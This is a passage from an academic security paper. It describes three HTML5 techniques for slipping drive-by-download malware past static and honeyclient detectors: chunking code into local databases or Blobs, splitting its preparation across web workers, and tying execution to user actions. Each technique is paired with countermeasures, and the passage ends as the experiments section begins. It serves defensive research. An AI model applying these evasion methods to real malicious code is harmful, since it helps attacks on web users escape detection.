All the techniques are based on the original drive-by-download malware schema: (1) as a preliminary phase, the original malware is obfuscated and stored server-side; (2) once the victim visits the malicious page, the malware is downloaded, reassembled and launched.

The obfuscation phase (1) is common to all the techniques and can be summarized as follows. The malicious code is split in a series of chunks, each one containing a piece of the original code. The chunks are constructed ad-hoc in order to be individually undetectable (i.e. they resemble common strings).

The delivery and the deobfuscation phases (2) leverage on HTML5 functions to avoid the typical (de)obfuscation patterns detectable upon a static or semistatic code analysis. The three techniques are:

- Delegated Preparation. Delegate the preparation of a malware to the system APIs.
- Distributed Preparation. Distribute the preparation code over several concurrent and independent processes running within the browser.
- User-driven Preparation. Let the user trigger the execution of the prepa-ration code during the time he spends on a single page or a web site.

### 5.1 Delegated Preparation

Web malware makes massive use of strings. JavaScript provides many string manipulation functions that are particularly useful to embed shellcode in a web page and to implement (de)obfuscation routines. For this reason, detection systems focus on study of strings and string-related functions. Detection rules are typically based on features like: occurrences of string manipulation functions like unescape(), decoding functions such as decode() and decodeURIComponent(), very long loops which are typically used for code deobfuscation, number of occurrences of eval() or document.write() functions, which can be used to evaluate a string.

The delegated preparation technique allows a web malware to avoid (at all or partially) the activities related to the decoding and/or the deobfuscation of a string by delegating these to the web browser internals, through the Web-SQL API or the IndexeDB API. As described in Section [4,](#page-10-0) these APIs allow to maintain and to query a database on the client side of a web application. The idea we propose is to split the malicious code into a series of chunks and to recompose it at runtime, as typically occurs for simple (de)obfuscation routines. The difference here is that each chunk is stored in a table entry on the local browser database. Then, when the attack has to take place, the retrieval and the preparation of the malicious code is delegated to the database engine through a properly crafted selection query. If a browser implementing the WebSQL API through the SQLlite software is used, the concatenation of the strings can be completely delegated to the SQL engine, by means of the GROUP\_CONCAT() operator. Otherwise, it would be up to the user-level code to browse the recordset returned by the query and concatenate the resulting strings. The resulting code can be finally executed by using the eval() function. An alternative approachis based on the usage of the FileReader API. As described in Section [4,](#page-10-0) this API is meant to be used for dealing with data stored in the local storage of a browser by means of a file-oriented approach. An additional, although less popular, capability of this API concerns with the possibility of managing in-memory generic objects consisting of raw binary data: the Blob objects. These can hold an arbitrary number of array of bytes and are provided with a function that allow to convert their content into a single string of text. The aforementioned technique could be adapted by having a malicious code converted into a string of bytes and scattered into several very short arrays. These are sent to the client machine, where are stored as separate arrays in a single Blob object. Whenever the attack has to be triggered, the content of the Blob is converted into text, using the readAsText() function available with the FileReader API.

Comment The discussed techniques should prevent signature-based anti-malware systems from detecting malicious code during a static analysis, because the it is assembled dynamically. Moreover, they do not require to apply further encryption nor obfuscation techniques, as the malicious code is implicitly obfuscated by the fragmentation schema used to break it into records. This allows to avoid all the operations that are usually needed to recover an encrypted/obfuscated code and that are used by detection systems as a hint to guess the presence of a threat. Instead, the malicious code is retrieved by using an application pattern that is apparently harmless and very common in practice. For example, it resembles the code to be written when preparing the text labels to be used when drawing a multi-language user interface. Finally, when the GROUP\_CONCAT() function is available, the assembling of the original code string is triggered by one single line of user-level code, as it is completely delegated to the SQL storage engine.Countermeasures A simple, although rough, way to counter the delegated preparation technique is to deny at all the possibility to run code that has been dynamically assembled using the output of a query to the local storage engine. In a similar way, it should be denied the possibility to run code assembled using the readAsText() operation of the FileReader API. However, this solution may be too limiting in a context where execution of dynamically assembled code is required. In such cases, a different strategy should be employed.

Among the different approaches proposed in literature, one that seems to be promising for countering the delegated preparation technique is the one based on taint analysis (see  $[27, 19]$  $[27, 19]$  $[27, 19]$ ). This is a particular type of data flow analysis that works by marking as tainted the data, in a program execution, that comes from a potentially-malicious source. Then, propagation of tainted values is traced along the execution of the program. Finally, is tainted values are used, as input, for the execution of a given set of, potentially-harmful, commands, a warning is produced.

In our case, taint analysis could be applied by isolating all cases where a collection of strings is downloaded from the network, assembled into one string and, then, used as input for a dynamic evaluation function. In order to follow this strategy, taint analysis should be implemented with the possibility to keep track of tainted values, even if these are stored and retrieved from the local storage engine, as shown, e.g., in [\[39\]](#page-37-5). A possible way to reduce the number of false positives would be to employ string analysis techniques to mark as tainted only strings that are likely to contain assembly code.

#### 5.2 Distributed Preparation

Typically, the operations driving the deobfuscation and the execution of a malware would look harmless in themselves but harmful if considered as a whole. The distributed preparation technique aims at deceiving detection systems bybreaking-up the execution of a malware code in several simpler pieces to be executed separately in different contexts. Each piece of code would execute its part of the attack and, then, make available the result to the next part.

From the technical point of view, this idea can be implemented by separating the three activities of gathering the malicious code (in an encoded and/or obfuscated form), deobfuscating it and running it by executing them in different threads through web workers (see Section [4\)](#page-10-0). Communication between different workers could be established by using cross-origin client communication primitives (see Section [4\)](#page-10-0). Moreover, in order to further confuse detection systems, the communication patterns to follow during the execution of the attack would not be established statically but decided at runtime, by evaluating a function that would decide which other web worker would be the target of a communication at the end of a certain step.

Comment The expectation is that this approach should be able to fool either static and semi-dynamic detection systems because these should not be able to recognize the activity performed by a single worker as part of a more complex distributed algorithm performed by all the involved workers. Firstly, the analysis of the code executed by a single web worker would not reveal any damaging activity. Secondly, it would be hard for a detection system to guess the correct order in which code is executed among different web workers without executing it.

Countermeasures Countering an attack carried out using the distributed technique is likely to be harder than in the case of the delegated technique. Like in the previous case, a rough solution would be to deny at all the possibility to run a dynamic code assembled using data outcoming from an untrusted source (in this case, a message received from another worker). If this solution is not viable, it is possible again to resort to the taint analysis techniques fordetecting malicious code by tracing the usage of data coming from untrusted sources. However, the problem here is complicated by the distributed nature of the application being run. Several solutions have been proposed to this end in the recent literature, such as in [\[15,](#page-34-4) [36\]](#page-37-6). The rationale of these approaches is to introduce a framework able to generalize and aggregate the behavior of the single threads of a distributed application, so to be able to better trace the path followed for performing a malicious activity. These frameworks are able to trace both the activities of the single threads as well as to trace pieces of data exchanged among different threads. There remains, however, one important handicap. Since the communication patterns followed by the workers is not necessarily known a priori, but it may be influenced by the execution flow of the application, the taint analysis should be performed in a dynamic way (i.e., by monitoring the execution of the distributed application in a setting where the malicious activity takes place), thus leaving out static and semi-static detection systems.

#### 5.3 User-driven Preparation

The user-driven technique is a variant of the distributed preparation technique. Here, the activities related to the preparation and to the execution of a malware are spread across the time that a victim user spends visiting a single page or a collection of pages (i.e., seconds or minutes) rather than being concentrated in few milliseconds. Moreover, in order to avoid the predictability of the sequence, the execution of the single activities is not automatic but it is triggered by the (unaware) user himself. Such an approach falls into the category of the Logic Bombs ([\[13\]](#page-34-5)).

From a technical point of view, this technique can be implemented by binding the execution of malware activities to the occurrence of some user-triggered events (e.g., the user clicks on a button contained in the web page). A similar approach has been leveraged in the wild by the Nuclear Pack exploit kit (see [\[24\]](#page-36-5)), whose malicious activity is triggered at the occurrence of a **onmousemove** event. The user-driven preparation technique is based on a more articulated idea. The content of the page is organized in such a way that the victim has to perform an exact sequence of steps in order to enjoy the content of the page (e.g., playing a game). By following this sequence, the victim unintentionally drives the execution of the malware.

A possible refinement of this technique would require to scatter the malwarerelated activities across several web pages while using the browser local storage to save temporary data.

Comment We expect this technique to be able to escape static and semi-static detection systems because the harmful code is scattered across several parts of the page and its execution is triggered by external non-deterministic events. Moreover, this technique could also be effective against detection systems based on honeyclients as the exact sequence of steps that cause an attack to take place is strongly related to the way a human user would interact with page. With respect to previous attempts of avoiding honeyclient analysis, such approach is much more effective since it would be very complicated for an automatic program to replicate the exact actions leading to the triggering of the attack.

Countermeasures The user-driven technique falls in the more general category of trigger-based behaviors in malware, i.e., hidden behaviors in a code that are activated only when properly triggered. Similarly to what has been said for the previous techniques, the easiest (and more drastic) way to counter attacks based on the user-driven technique would be to deny the possibility to run code whose content has been influenced by the user's input. When such a policy is not viable, it is possible to resort to some of the solutions existing in literature for this class of problems. Namely, detection systems such as the onedescribed in [\[5,](#page-33-6) [14\]](#page-34-6) are able to detect, automatically or semi-automatically, the existence of a trigger-based behavior in a code, find the conditions that trigger such hidden behavior and, finally, find inputs that are able to trigger these conditions. The approach being used takes advantage from a mix of analysis techniques and may require a deep instrumentation or a reference execution of the code being analyzed. In our case, it is not clear if the time required by these systems for completing a scan over a malicious code that implements the user-driven technique would be feasible.

# <span id="page-21-0"></span>6 Implementation and Experiments

In the remaining part of this work we present the result of an experimentation aimed at assessing the effectiveness of the proposed techniques<sup>[1](#page-21-1)</sup> In these experiments we reproduced a series of real-world scenarios, where a victim client visits a malicious website which tries to execute one or more JavaScript-based malware. Such malware is obfuscated by means of the patterns discussed in Section [5.](#page-14-0) The experimentation consisted of the following 